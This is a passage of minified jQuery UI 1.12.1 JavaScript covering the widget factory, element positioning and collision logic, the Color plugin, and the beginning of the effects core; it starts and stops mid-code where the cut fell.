c(){n.datepicker._isDisabledDatepicker(i.inline?i.dpDiv.parent()[0]:i.input[0])||(n(this).parents(".ui-datepicker-calendar").find("a").removeClass("ui-state-hover"),n(this).addClass("ui-state-hover"),-1!==this.className.indexOf("ui-datepicker-prev")&&n(this).addClass("ui-datepicker-prev-hover"),-1!==this.className.indexOf("ui-datepicker-next")&&n(this).addClass("ui-datepicker-next-hover"))}function e(t,i){n.extend(t,i);for(var r in i)null==i[r]&&(t[r]=i[r]);return t}function t(n){return function(){var t=this.element.val();n.apply(this,arguments),this._refresh(),t!==this.element.val()&&this._trigger("change")}}var w,s,l,a,i,r,f;n.ui=n.ui||{},n.ui.version="1.12.1",w=0,s=Array.prototype.slice,n.cleanData=function(t){return function(i){for(var f,u,r=0;null!=(u=i[r]);r++)try{f=n._data(u,"events"),f&&f.remove&&n(u).triggerHandler("remove")}catch(e){}t(i)}}(n.cleanData),n.widget=function(t,i,r){var e,u,o,h={},f=t.split(".")[0],s;return t=t.split(".")[1],s=f+"-"+t,r||(r=i,i=n.Widget),n.isArray(r)&&(r=n.extend.apply(null,[{}].concat(r))),n.expr[":"][s.toLowerCase()]=function(t){return!!n.data(t,s)},n[f]=n[f]||{},e=n[f][t],u=n[f][t]=function(n,t){return this._createWidget?(arguments.length&&this._createWidget(n,t),void 0):new u(n,t)},n.extend(u,e,{version:r.version,_proto:n.extend({},r),_childConstructors:[]}),o=new i,o.options=n.widget.extend({},o.options),n.each(r,function(t,r){return n.isFunction(r)?(h[t]=function(){function u(){return i.prototype[t].apply(this,arguments)}function n(n){return i.prototype[t].apply(this,n)}return function(){var t,f=this._super,i=this._superApply;return this._super=u,this._superApply=n,t=r.apply(this,arguments),this._super=f,this._superApply=i,t}}(),void 0):(h[t]=r,void 0)}),u.prototype=n.widget.extend(o,{widgetEventPrefix:e?o.widgetEventPrefix||t:t},h,{constructor:u,namespace:f,widgetName:t,widgetFullName:s}),e?(n.each(e._childConstructors,function(t,i){var r=i.prototype;n.widget(r.namespace+"."+r.widgetName,u,i._proto)}),delete e._childConstructors):i._childConstructors.push(u),n.widget.bridge(t,u),u},n.widget.extend=function(t){for(var r,i,f=s.call(arguments,1),u=0,e=f.length;e>u;u++)for(r in f[u])i=f[u][r],f[u].hasOwnProperty(r)&&void 0!==i&&(t[r]=n.isPlainObject(i)?n.isPlainObject(t[r])?n.widget.extend({},t[r],i):n.widget.extend({},i):i);return t},n.widget.bridge=function(t,i){var r=i.prototype.widgetFullName||t;n.fn[t]=function(u){var o="string"==typeof u,e=s.call(arguments,1),f=this;return o?this.length||"instance"!==u?this.each(function(){var i,o=n.data(this,r);return"instance"===u?(f=o,!1):o?n.isFunction(o[u])&&"_"!==u.charAt(0)?(i=o[u].apply(o,e),i!==o&&void 0!==i?(f=i&&i.jquery?f.pushStack(i.get()):i,!1):void 0):n.error("no such method '"+u+"' for "+t+" widget instance"):n.error("cannot call methods on "+t+" prior to initialization; attempted to call method '"+u+"'")}):f=void 0:(e.length&&(u=n.widget.extend.apply(null,[u].concat(e))),this.each(function(){var t=n.data(this,r);t?(t.option(u||{}),t._init&&t._init()):n.data(this,r,new i(u,this))})),f}},n.Widget=function(){},n.Widget._childConstructors=[],n.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{classes:{},disabled:!1,create:null},_createWidget:function(t,i){i=n(i||this.defaultElement||this)[0],this.element=n(i),this.uuid=w++,this.eventNamespace="."+this.widgetName+this.uuid,this.bindings=n(),this.hoverable=n(),this.focusable=n(),this.classesElementLookup={},i!==this&&(n.data(i,this.widgetFullName,this),this._on(!0,this.element,{remove:function(n){n.target===i&&this.destroy()}}),this.document=n(i.style?i.ownerDocument:i.document||i),this.window=n(this.document[0].defaultView||this.document[0].parentWindow)),this.options=n.widget.extend({},this.options,this._getCreateOptions(),t),this._create(),this.options.disabled&&this._setOptionDisabled(this.options.disabled),this._trigger("create",null,this._getCreateEventData()),this._init()},_getCreateOptions:function(){return{}},_getCreateEventData:n.noop,_create:n.noop,_init:n.noop,destroy:function(){var t=this;this._destroy(),n.each(this.classesElementLookup,function(n,i){t._removeClass(i,n)}),this.element.off(this.eventNamespace).removeData(this.widgetFullName),this.widget().off(this.eventNamespace).removeAttr("aria-disabled"),this.bindings.off(this.eventNamespace)},_destroy:n.noop,widget:function(){return this.element},option:function(t,i){var u,r,f,e=t;if(0===arguments.length)return n.widget.extend({},this.options);if("string"==typeof t)if(e={},u=t.split("."),t=u.shift(),u.length){for(r=e[t]=n.widget.extend({},this.options[t]),f=0;u.length-1>f;f++)r[u[f]]=r[u[f]]||{},r=r[u[f]];if(t=u.pop(),1===arguments.length)return void 0===r[t]?null:r[t];r[t]=i}else{if(1===arguments.length)return void 0===this.options[t]?null:this.options[t];e[t]=i}return this._setOptions(e),this},_setOptions:function(n){var t;for(t in n)this._setOption(t,n[t]);return this},_setOption:function(n,t){return"classes"===n&&this._setOptionClasses(t),this.options[n]=t,"disabled"===n&&this._setOptionDisabled(t),this},_setOptionClasses:function(t){var i,u,r;for(i in t)r=this.classesElementLookup[i],t[i]!==this.options.classes[i]&&r&&r.length&&(u=n(r.get()),this._removeClass(r,i),u.addClass(this._classes({element:u,keys:i,classes:t,add:!0})))},_setOptionDisabled:function(n){this._toggleClass(this.widget(),this.widgetFullName+"-disabled",null,!!n),n&&(this._removeClass(this.hoverable,null,"ui-state-hover"),this._removeClass(this.focusable,null,"ui-state-focus"))},enable:function(){return this._setOptions({disabled:!1})},disable:function(){return this._setOptions({disabled:!0})},_classes:function(t){function u(u,f){for(var o,e=0;u.length>e;e++)o=r.classesElementLookup[u[e]]||n(),o=t.add?n(n.unique(o.get().concat(t.element.get()))):n(o.not(t.element).get()),r.classesElementLookup[u[e]]=o,i.push(u[e]),f&&t.classes[u[e]]&&i.push(t.classes[u[e]])}var i=[],r=this;return t=n.extend({element:this.element,classes:this.options.classes||{}},t),this._on(t.element,{remove:"_untrackClassesElement"}),t.keys&&u(t.keys.match(/\S+/g)||[],!0),t.extra&&u(t.extra.match(/\S+/g)||[]),i.join(" ")},_untrackClassesElement:function(t){var i=this;n.each(i.classesElementLookup,function(r,u){-1!==n.inArray(t.target,u)&&(i.classesElementLookup[r]=n(u.not(t.target).get()))})},_removeClass:function(n,t,i){return this._toggleClass(n,t,i,!1)},_addClass:function(n,t,i){return this._toggleClass(n,t,i,!0)},_toggleClass:function(n,t,i,r){r="boolean"==typeof r?r:i;var u="string"==typeof n||null===n,f={extra:u?t:i,keys:u?n:t,element:u?this.element:n,add:r};return f.element.toggleClass(this._classes(f),r),this},_on:function(t,i,r){var f,u=this;"boolean"!=typeof t&&(r=i,i=t,t=!1),r?(i=f=n(i),this.bindings=this.bindings.add(i)):(r=i,i=this.element,f=this.widget()),n.each(r,function(r,e){function o(){if(t||u.options.disabled!==!0&&!n(this).hasClass("ui-state-disabled"))return("string"==typeof e?u[e]:e).apply(u,arguments)}"string"!=typeof e&&(o.guid=e.guid=e.guid||o.guid||n.guid++);var c=r.match(/^([\w:-]*)\s*(.*)$/),h=c[1]+u.eventNamespace,s=c[2];s?f.on(h,s,o):i.on(h,o)})},_off:function(t,i){i=(i||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace,t.off(i).off(i),this.bindings=n(this.bindings.not(t).get()),this.focusable=n(this.focusable.not(t).get()),this.hoverable=n(this.hoverable.not(t).get())},_delay:function(n,t){function r(){return("string"==typeof n?i[n]:n).apply(i,arguments)}var i=this;return setTimeout(r,t||0)},_hoverable:function(t){this.hoverable=this.hoverable.add(t),this._on(t,{mouseenter:function(t){this._addClass(n(t.currentTarget),null,"ui-state-hover")},mouseleave:function(t){this._removeClass(n(t.currentTarget),null,"ui-state-hover")}})},_focusable:function(t){this.focusable=this.focusable.add(t),this._on(t,{focusin:function(t){this._addClass(n(t.currentTarget),null,"ui-state-focus")},focusout:function(t){this._removeClass(n(t.currentTarget),null,"ui-state-focus")}})},_trigger:function(t,i,r){var u,f,e=this.options[t];if(r=r||{},i=n.Event(i),i.type=(t===this.widgetEventPrefix?t:this.widgetEventPrefix+t).toLowerCase(),i.target=this.element[0],f=i.originalEvent)for(u in f)u in i||(i[u]=f[u]);return this.element.trigger(i,r),!(n.isFunction(e)&&e.apply(this.element[0],[i].concat(r))===!1||i.isDefaultPrevented())}},n.each({show:"fadeIn",hide:"fadeOut"},function(t,i){n.Widget.prototype["_"+t]=function(r,u,f){"string"==typeof u&&(u={effect:u});var o,e=u?u===!0||"number"==typeof u?i:u.effect||i:t;u=u||{},"number"==typeof u&&(u={duration:u}),o=!n.isEmptyObject(u),u.complete=f,u.delay&&r.delay(u.delay),o&&n.effects&&n.effects.effect[e]?r[t](u):e!==t&&r[e]?r[e](u.duration,u.easing,f):r.queue(function(i){n(this)[t](),f&&f.call(r[0]),i()})}}),n.widget,function(){function h(n,t,i){return[parseFloat(n[0])*(o.test(n[0])?t/100:1),parseFloat(n[1])*(o.test(n[1])?i/100:1)]}function r(t,i){return parseInt(n.css(t,i),10)||0}function a(t){var i=t[0];return 9===i.nodeType?{width:t.width(),height:t.height(),offset:{top:0,left:0}}:n.isWindow(i)?{width:t.width(),height:t.height(),offset:{top:t.scrollTop(),left:t.scrollLeft()}}:i.preventDefault?{width:0,height:0,offset:{top:i.pageY,left:i.pageX}}:{width:t.outerWidth(),height:t.outerHeight(),offset:t.offset()}}var u,i=Math.max,t=Math.abs,c=/left|center|right/,s=/top|center|bottom/,f=/[\+\-]\d+(\.[\d]+)?%?/,e=/^\w+/,o=/%$/,l=n.fn.position;n.position={scrollbarWidth:function(){if(void 0!==u)return u;var r,i,t=n("<div style='display:block;position:absolute;width:50px;height:50px;overflow:hidden;'><div style='height:100px;width:auto;'></div></div>"),f=t.children()[0];return n("body").append(t),r=f.offsetWidth,t.css("overflow","scroll"),i=f.offsetWidth,r===i&&(i=t[0].clientWidth),t.remove(),u=r-i},getScrollInfo:function(t){var r=t.isWindow||t.isDocument?"":t.element.css("overflow-x"),i=t.isWindow||t.isDocument?"":t.element.css("overflow-y"),f="scroll"===r||"auto"===r&&t.width<t.element[0].scrollWidth,u="scroll"===i||"auto"===i&&t.height<t.element[0].scrollHeight;return{width:u?n.position.scrollbarWidth():0,height:f?n.position.scrollbarWidth():0}},getWithinInfo:function(t){var i=n(t||window),u=n.isWindow(i[0]),r=!!i[0]&&9===i[0].nodeType,f=!u&&!r;return{element:i,isWindow:u,isDocument:r,offset:f?n(t).offset():{left:0,top:0},scrollLeft:i.scrollLeft(),scrollTop:i.scrollTop(),width:i.outerWidth(),height:i.outerHeight()}}},n.fn.position=function(u){if(!u||!u.of)return l.apply(this,arguments);u=n.extend({},u);var b,o,v,p,y,k,g=n(u.of),tt=n.position.getWithinInfo(u.within),nt=n.position.getScrollInfo(tt),w=(u.collision||"flip").split(" "),d={};return k=a(g),g[0].preventDefault&&(u.at="left top"),o=k.width,v=k.height,p=k.offset,y=n.extend({},p),n.each(["my","at"],function(){var t,i,n=(u[this]||"").split(" ");1===n.length&&(n=c.test(n[0])?n.concat(["center"]):s.test(n[0])?["center"].concat(n):["center","center"]),n[0]=c.test(n[0])?n[0]:"center",n[1]=s.test(n[1])?n[1]:"center",t=f.exec(n[0]),i=f.exec(n[1]),d[this]=[t?t[0]:0,i?i[0]:0],u[this]=[e.exec(n[0])[0],e.exec(n[1])[0]]}),1===w.length&&(w[1]=w[0]),"right"===u.at[0]?y.left+=o:"center"===u.at[0]&&(y.left+=o/2),"bottom"===u.at[1]?y.top+=v:"center"===u.at[1]&&(y.top+=v/2),b=h(d.at,o,v),y.left+=b[0],y.top+=b[1],this.each(function(){var a,rt,c=n(this),e=c.outerWidth(),s=c.outerHeight(),it=r(this,"marginLeft"),k=r(this,"marginTop"),ut=e+it+r(this,"marginRight")+nt.width,ft=s+k+r(this,"marginBottom")+nt.height,f=n.extend({},y),l=h(d.my,c.outerWidth(),c.outerHeight());"right"===u.my[0]?f.left-=e:"center"===u.my[0]&&(f.left-=e/2),"bottom"===u.my[1]?f.top-=s:"center"===u.my[1]&&(f.top-=s/2),f.left+=l[0],f.top+=l[1],a={marginLeft:it,marginTop:k},n.each(["left","top"],function(t,i){n.ui.position[w[t]]&&n.ui.position[w[t]][i](f,{targetWidth:o,targetHeight:v,elemWidth:e,elemHeight:s,collisionPosition:a,collisionWidth:ut,collisionHeight:ft,offset:[b[0]+l[0],b[1]+l[1]],my:u.my,at:u.at,within:tt,elem:c})}),u.using&&(rt=function(n){var l=p.left-f.left,a=l+o-e,r=p.top-f.top,y=r+v-s,h={target:{element:g,left:p.left,top:p.top,width:o,height:v},element:{element:c,left:f.left,top:f.top,width:e,height:s},horizontal:0>a?"left":l>0?"right":"center",vertical:0>y?"top":r>0?"bottom":"middle"};e>o&&o>t(l+a)&&(h.horizontal="center"),s>v&&v>t(r+y)&&(h.vertical="middle"),h.important=i(t(l),t(a))>i(t(r),t(y))?"horizontal":"vertical",u.using.call(this,n,h)}),c.offset(n.extend(f,{using:rt}))})},n.ui.position={fit:{left:function(n,t){var h,e=t.within,u=e.isWindow?e.scrollLeft:e.offset.left,o=e.width,s=n.left-t.collisionPosition.marginLeft,r=u-s,f=s+t.collisionWidth-o-u;t.collisionWidth>o?r>0&&0>=f?(h=n.left+r+t.collisionWidth-o-u,n.left+=r-h):n.left=f>0&&0>=r?u:r>f?u+o-t.collisionWidth:u:r>0?n.left+=r:f>0?n.left-=f:n.left=i(n.left-s,n.left)},top:function(n,t){var h,o=t.within,u=o.isWindow?o.scrollTop:o.offset.top,e=t.within.height,s=n.top-t.collisionPosition.marginTop,r=u-s,f=s+t.collisionHeight-e-u;t.collisionHeight>e?r>0&&0>=f?(h=n.top+r+t.collisionHeight-e-u,n.top+=r-h):n.top=f>0&&0>=r?u:r>f?u+e-t.collisionHeight:u:r>0?n.top+=r:f>0?n.top-=f:n.top=i(n.top-s,n.top)}},flip:{left:function(n,i){var h,o,r=i.within,y=r.offset.left+r.scrollLeft,v=r.width,s=r.isWindow?r.scrollLeft:r.offset.left,a=n.left-i.collisionPosition.marginLeft,l=a-s,c=a+i.collisionWidth-v-s,e="left"===i.my[0]?-i.elemWidth:"right"===i.my[0]?i.elemWidth:0,f="left"===i.at[0]?i.targetWidth:"right"===i.at[0]?-i.targetWidth:0,u=-2*i.offset[0];0>l?(h=n.left+e+f+u+i.collisionWidth-v-y,(0>h||t(l)>h)&&(n.left+=e+f+u)):c>0&&(o=n.left-i.collisionPosition.marginLeft+e+f+u-s,(o>0||c>t(o))&&(n.left+=e+f+u))},top:function(n,i){var o,s,r=i.within,y=r.offset.top+r.scrollTop,c=r.height,h=r.isWindow?r.scrollTop:r.offset.top,a=n.top-i.collisionPosition.marginTop,v=a-h,l=a+i.collisionHeight-c-h,p="top"===i.my[1],e=p?-i.elemHeight:"bottom"===i.my[1]?i.elemHeight:0,f="top"===i.at[1]?i.targetHeight:"bottom"===i.at[1]?-i.targetHeight:0,u=-2*i.offset[1];0>v?(s=n.top+e+f+u+i.collisionHeight-c-y,(0>s||t(v)>s)&&(n.top+=e+f+u)):l>0&&(o=n.top-i.collisionPosition.marginTop+e+f+u-h,(o>0||l>t(o))&&(n.top+=e+f+u))}},flipfit:{left:function(){n.ui.position.flip.left.apply(this,arguments),n.ui.position.fit.left.apply(this,arguments)},top:function(){n.ui.position.flip.top.apply(this,arguments),n.ui.position.fit.top.apply(this,arguments)}}}}(),n.ui.position,n.extend(n.expr[":"],{data:n.expr.createPseudo?n.expr.createPseudo(function(t){return function(i){return!!n.data(i,t)}}):function(t,i,r){return!!n.data(t,r[3])}}),n.fn.extend({disableSelection:function(){var n="onselectstart"in document.createElement("div")?"selectstart":"mousedown";return function(){return this.on(n+".ui-disableSelection",function(n){n.preventDefault()})}}(),enableSelection:function(){return this.off(".ui-disableSelection")}});var u="ui-effects-",o="ui-effects-style",h="ui-effects-animated",v=n;n.effects={effect:{}},function(n,t){function e(n,t,i){var r=c[t.type]||{};return null==n?i||!t.def?null:t.def:(n=r.floor?~~n:parseFloat(n),isNaN(n)?t.def:r.mod?(n+r.mod)%r.mod:0>n?0:n>r.max?r.max:n)}function l(e){var o=i(),s=o._rgba=[];return e=e.toLowerCase(),r(y,function(n,i){var f,h=i.re.exec(e),c=h&&i.parse(h),r=i.space||"rgba";return c?(f=o[r](c),o[u[r].cache]=f[u[r].cache],s=o._rgba=f._rgba,!1):t}),s.length?("0,0,0,0"===s.join()&&n.extend(s,f.transparent),o):f[e]}function o(n,t,i){return i=(i+1)%1,1>6*i?n+6*(t-n)*i:1>2*i?t:2>3*i?n+6*(t-n)*(2/3-i):n}var f,v="backgroundColor borderBottomColor borderLeftColor borderRightColor borderTopColor color columnRuleColor outlineColor textDecorationColor textEmphasisColor",a=/^([\-+])=\s*(\d+\.?\d*)/,y=[{re:/rgba?\(\s*(\d{1,3})\s*,\s*(\d{1,3})\s*,\s*(\d{1,3})\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,parse:function(n){return[n[1],n[2],n[3],n[4]]}},{re:/rgba?\(\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,parse:function(n){return[2.55*n[1],2.55*n[2],2.55*n[3],n[4]]}},{re:/#([a-f0-9]{2})([a-f0-9]{2})([a-f0-9]{2})/,parse:function(n){return[parseInt(n[1],16),parseInt(n[2],16),parseInt(n[3],16)]}},{re:/#([a-f0-9])([a-f0-9])([a-f0-9])/,parse:function(n){return[parseInt(n[1]+n[1],16),parseInt(n[2]+n[2],16),parseInt(n[3]+n[3],16)]}},{re:/hsla?\(\s*(\d+(?:\.\d+)?)\s*,\s*(\d+(?:\.\d+)?)\%\s*,\s*(\d+(?:\.\d+)?)\%\s*(?:,\s*(\d?(?:\.\d+)?)\s*)?\)/,space:"hsla",parse:function(n){return[n[1],n[2]/100,n[3]/100,n[4]]}}],i=n.Color=function(t,i,r,u){return new n.Color.fn.parse(t,i,r,u)},u={rgba:{props:{red:{idx:0,type:"byte"},green:{idx:1,type:"byte"},blue:{idx:2,type:"byte"}}},hsla:{props:{hue:{idx:0,type:"degrees"},saturation:{idx:1,type:"percent"},lightness:{idx:2,type:"percent"}}}},c={byte:{floor:!0,max:255},percent:{max:1},degrees:{mod:360,floor:!0}},s=i.support={},h=n("<p>")[0],r=n.each;h.style.cssText="background-color:rgba(1,1,1,.5)",s.rgba=h.style.backgroundColor.indexOf("rgba")>-1,r(u,function(n,t){t.cache="_"+n,t.props.alpha={idx:3,type:"percent",def:1}}),i.fn=n.extend(i.prototype,{parse:function(o,s,h,c){if(o===t)return this._rgba=[null,null,null,null],this;(o.jquery||o.nodeType)&&(o=n(o).css(s),s=t);var a=this,v=n.type(o),y=this._rgba=[];return s!==t&&(o=[o,s,h,c],v="array"),"string"===v?this.parse(l(o)||f._default):"array"===v?(r(u.rgba.props,function(n,t){y[t.idx]=e(o[t.idx],t)}),this):"object"===v?(o instanceof i?r(u,function(n,t){o[t.cache]&&(a[t.cache]=o[t.cache].slice())}):r(u,function(t,i){var u=i.cache;r(i.props,function(n,t){if(!a[u]&&i.to){if("alpha"===n||null==o[n])return;a[u]=i.to(a._rgba)}a[u][t.idx]=e(o[n],t,!0)}),a[u]&&0>n.inArray(null,a[u].slice(0,3))&&(a[u][3]=1,i.from&&(a._rgba=i.from(a[u])))}),this):t},is:function(n){var o=i(n),f=!0,e=this;return r(u,function(n,i){var s,u=o[i.cache];return u&&(s=e[i.cache]||i.to&&i.to(e._rgba)||[],r(i.props,function(n,i){return null!=u[i.idx]?f=u[i.idx]===s[i.idx]:t})),f}),f},_space:function(){var n=[],t=this;return r(u,function(i,r){t[r.cache]&&n.push(i)}),n.pop()},transition:function(n,t){var o=i(n),h=o._space(),f=u[h],a=0===this.alpha()?i("transparent"):this,l=a[f.cache]||f.to(a._rgba),s=l.slice();return o=o[f.cache],r(f.props,function(n,i){var h=i.idx,r=l[h],u=o[h],f=c[i.type]||{};null!==u&&(null===r?s[h]=u:(f.mod&&(u-r>f.mod/2?r+=f.mod:r-u>f.mod/2&&(r-=f.mod)),s[h]=e((u-r)*t+r,i)))}),this[h](s)},blend:function(t){if(1===this._rgba[3])return this;var u=this._rgba.slice(),r=u.pop(),f=i(t)._rgba;return i(n.map(u,function(n,t){return(1-r)*f[t]+r*n}))},toRgbaString:function(){var i="rgba(",t=n.map(this._rgba,function(n,t){return null==n?t>2?1:0:n});return 1===t[3]&&(t.pop(),i="rgb("),i+t.join()+")"},toHslaString:function(){var i="hsla(",t=n.map(this.hsla(),function(n,t){return null==n&&(n=t>2?1:0),t&&3>t&&(n=Math.round(100*n)+"%"),n});return 1===t[3]&&(t.pop(),i="hsl("),i+t.join()+")"},toHexString:function(t){var i=this._rgba.slice(),r=i.pop();return t&&i.push(~~(255*r)),"#"+n.map(i,function(n){return n=(n||0).toString(16),1===n.length?"0"+n:n}).join("")},toString:function(){return 0===this._rgba[3]?"transparent":this.toRgbaString()}}),i.fn.parse.prototype=i.fn,u.hsla.to=function(n){if(null==n[0]||null==n[1]||null==n[2])return[null,null,null,n[3]];var h,c,r=n[0]/255,i=n[1]/255,f=n[2]/255,l=n[3],u=Math.max(r,i,f),o=Math.min(r,i,f),t=u-o,e=u+o,s=.5*e;return h=o===u?0:r===u?60*(i-f)/t+360:i===u?60*(f-r)/t+120:60*(r-i)/t+240,c=0===t?0:.5>=s?t/e:t/(2-e),[Math.round(h)%360,c,s,null==l?1:l]},u.hsla.from=function(n){if(null==n[0]||null==n[1]||null==n[2])return[null,null,null,n[3]];var f=n[0]/360,u=n[1],t=n[2],e=n[3],i=.5>=t?t*(1+u):t+u-t*u,r=2*t-i;return[Math.round(255*o(r,i,f+1/3)),Math.round(255*o(r,i,f)),Math.round(255*o(r,i,f-1/3)),e]},r(u,function(u,f){var c=f.props,o=f.cache,h=f.to,s=f.from;i.fn[u]=function(u){if(h&&!this[o]&&(this[o]=h(this._rgba)),u===t)return this[o].slice();var a,l=n.type(u),v="array"===l||"object"===l?u:arguments,f=this[o].slice();return r(c,function(n,t){var i=v["object"===l?n:t.idx];null==i&&(i=f[t.idx]),f[t.idx]=e(i,t)}),s?(a=i(s(f)),a[o]=f,a):i(f)},r(c,function(t,r){i.fn[t]||(i.fn[t]=function(i){var e,f=n.type(i),h="alpha"===t?this._hsla?"hsla":"rgba":u,o=this[h](),s=o[r.idx];return"undefined"===f?s:("function"===f&&(i=i.call(this,s),f=n.type(i)),null==i&&r.empty?this:("string"===f&&(e=a.exec(i),e&&(i=s+parseFloat(e[2])*("+"===e[1]?1:-1))),o[r.idx]=i,this[h](o)))})})}),i.hook=function(t){var u=t.split(" ");r(u,function(t,r){n.cssHooks[r]={set:function(t,u){var o,f,e="";if("transparent"!==u&&("string"!==n.type(u)||(o=l(u)))){if(u=i(o||u),!s.rgba&&1!==u._rgba[3]){for(f="backgroundColor"===r?t.parentNode:t;(""===e||"transparent"===e)&&f&&f.style;)try{e=n.css(f,"backgroundColor"),f=f.parentNode}catch(h){}u=u.blend(e&&"transparent"!==e?e:"_default")}u=u.toRgbaString()}try{t.style[r]=u}catch(h){}}},n.fx.step[r]=function(t){t.colorInit||(t.start=i(t.elem,r),t.end=i(t.end),t.colorInit=!0),n.cssHooks[r].set(t.elem,t.start.transition(t.end,t.pos))}})},i.hook(v),n.cssHooks.borderColor={expand:function(n){var t={};return r(["Top","Right","Bottom","Left"],function(i,r){t["border"+r+"Color"]=n}),t}},f=n.Color.names={aqua:"#00ffff",black:"#000000",blue:"#0000ff",fuchsia:"#ff00ff",gray:"#808080",green:"#008000",lime:"#00ff00",maroon:"#800000",navy:"#000080",olive:"#808000",purple:"#800080",red:"#ff0000",silver:"#c0c0c0",teal:"#008080",white:"#ffffff",yellow:"#ffff00",transparent:[null,null,null,0],_default:"#ffffff"}}(v),function(){function t(t){var r,f,i=t.ownerDocument.defaultView?t.ownerDocument.defaultView.getComputedStyle(t,null):t.currentStyle,u={};if(i&&i.length&&i[0]&&i[i[0]])for(f=i.length;f--;)r=i[f],"string"==typeof i[r]&&(u[n.camelCase(r)]=i[r]);else for(r in i)"string"==typeof i[r]&&(u[r]=i[r]);return u}function u(t,r){var u,f,e={};for(u in r)f=r[u],t[u]!==f&&(i[u]||(n.fx.step[u]||!isNaN(parseFloat(f)))&&(e[u]=f));return e}var r=["add","remove","toggle"],i={border:1,borderBottom:1,borderColor:1,borderLeft:1,borderRight:1,borderTop:1,borderWidth:1,margin:1,padding:1};n.each(["borderLeftStyle","borderRightStyle","borderBottomStyle","borderTopStyle"],function(t,i){n.fx.step[i]=function(n){("none"!==n.end&&!n.setAttr||1===n.pos&&!n.setAttr)&&(v.style(n.elem,i,n.end),n.setAttr=!0)}}),n.fn.addBack||(n.fn.addBack=function(n){return this.add(null==n?this.prevObject:this.prevObject.filter(n))}),n.effects.animateClass=function(i,f,e,o){var s=n.speed(f,e,o);return this.queue(function(){var o,e=n(this),h=e.attr("class")||"",f=s.children?e.find("*").addBack():e;f=f.map(function(){var i=n(this);return{el:i,start:t(this)}}),o=function(){n.each(r,function(n,t){i[t]&&e[t+"Class"](i[t])})},o(),f=f.map(function(){return this.end=t(this.el[0]),this.diff=u(this.start,this.end),this}),e.attr("class",h),f=f.map(function(){var r=this,t=n.Deferred(),i=n.extend({},s,{queue:!1,complete:function(){t.resolve(r)}});return this.el.animate(this.diff,i),t.promise()}),n.when.apply(n,f.get()).done(function(){o(),n.each(arguments,function(){var t=this.el;n.each(this.diff,function(n){t.css(n,"")})}),s.complete.call(e[0])})})},n.fn.extend({addClass:function(t){return function(i,r,u,f){return r?n.effects.animateClass.call(this,{add:i},r,u,f):t.apply(this,arguments)}}(n.fn.addClass),removeClass:function(t){return function(i,r,u,f){return arguments.length>1?n.effects.animateClass.call(this,{remove:i},r,u,f):t.apply(this,arguments)}}(n.fn.removeClass),toggleClass:function(t){return function(i,r,u,f,e){return"boolean"==typeof r||void 0===r?u?n.effects.animateClass.call(this,r?{add:i}:{remove:i},u,f,e):t.apply(this,arguments):n.effects.animateClass.call(this,{toggle:i},r,u,f)}}(n.fn.toggleClass),switchClass:function(t,i,r,u,f){return n.effects.animateClass.call(this,{add:i,remove:t},r,u,f)}})}(),function(){function t(t,i,r,u){return n.isPlainObject(t)&&(i=t,t=t.effect),t={effect:t},null==i&&(i={}),n.isFunction(i)&&(u=i,r=null,i={}),("number"==typeof i||n.fx.speeds[i])&&(u=r,r=i,i={}),n.isFunction(r)&&(u=r,r=null),i&&n.extend(t,i),r=r||i.duration,t.duration=n.fx.off?0:"number"==typeof r?r:r in n.fx.speeds?n.fx.speeds[r]:n.fx.speeds._default,t.complete=u||i.complete,t}function i(t){return!t||"number"==typeof t||n.fx.speeds[t]?!0:"string"!=typeof t||n.effects.effect[t]?n.isFunction(t)?!0:"object"!=typeof t||t.effect?!1:!0:!0}function r(n,t){var r=t.outerWidth(),u=t.outerHeight(),f=/^rect\((-?\d*\.?\d*px|-?\d+%|auto),?\s*(-?\d*\.?\d*px|-?\d+%|auto),?\s*(-?\d*\.?\d*px|-?\d+%|auto),?\s*(-?\d*\.?\d*px|-?\d+%|auto)\)$/,i=f.exec(n)||["",0,r,u,0];return{top:parseFloat(i[1])||0,right:"auto"===i[2]?r:parseFloat(i[2]),bottom:"auto"===i[3]?u:parseFloat(i[3]),left:parseFloat(i[4])||0}}n.expr&&n.expr.filters&&n.expr.filters.animated&&(n.expr.filters.animated=function(t){return function(i){return!!n(i).data(h)||t(i)}}(n.expr.filters.animated)),n.uiBackCompat!==!1&&n.extend(n.effects,{save:function(n,t){for(var i=0,r=t.length;r>i;i++)null!==t[i]&&n.data(u+t[i],n[0].style[t[i]])},restore:function(n,t){for(var r,i=0,f=t.length;f>i;i++)null!==t[i]&&(r=n.data(u+t[i]),n.css(t[i],r))},setMode:function(n,t){return"toggle"===t&&(t=n.is(":hidden")?"show":"hide"),t},createWrapper:function(t){if(t.parent().is(".ui-effects-wrapper"))return t.parent();var r={width:t.outerWidth(!0),height:t.outerHeight(!0),float:t.css("float")},u=n("<div></div>").addClass("ui-effects-wrapper").css({fontSize:"100%",background:"transparent",border:"none",margin:0,padding:0}),f={width:t.width(),height:t.height()},i=document.activeElement;try{i.id}catch(e){i=document.body}return t.wrap(u),(t[0]===i||n.contains(t[0],i))&&n(i).trigger("focus"),u=t.parent(),"static"===t.css("position")?(u.css({position:"relative"}),t.css({position:"relative"})):(n.extend(r,{position:t.css("position"),zIndex:t.css("z-index")}),n.each(["top","left","bottom","right"],function(n,i){r[i]=t.css(i),isNaN(parseInt(r[i],10))&&(r[i]="auto")}),t.css({position:"relative",top:0,left:0,right:"auto",bottom:"auto"})),t.css(f),u.css(r).show()},removeWrapper:function(t){var i=document.activeElement;return t.parent().is(".ui-effects-wrapper")&&(t.parent().replaceWith(t),(t[0]===i||n.contains(t[0],i))&&n(i).trigger("focus")),t}}),n.extend(n.effects,{version:"1.12.1",define:function(t,i,r){return r||(r=i,i="effect"),n.effects.effect[t]=r,n.effects.effect[t].mode=i,r},scaledDimensions:function(n,t,i){if(0===t)return{height:0,width:0,outerHeight:0,outerWidth:0};var u="horizontal"!==i?(t||100)/100:1,r="vertical"!==i?(t||100)/100:1;return{height:n.height()*r,width:n.width()*u,outerHeight:n.outerHeight()*r,outerWidth:n.outerWidth()*u}},clipToBox:function(n){return{width:n.clip.right-n.clip.left,height:n.clip.bottom-n.clip.top,left:n.clip.left,top:n.clip.top}},unshift:function(n,t,i){var 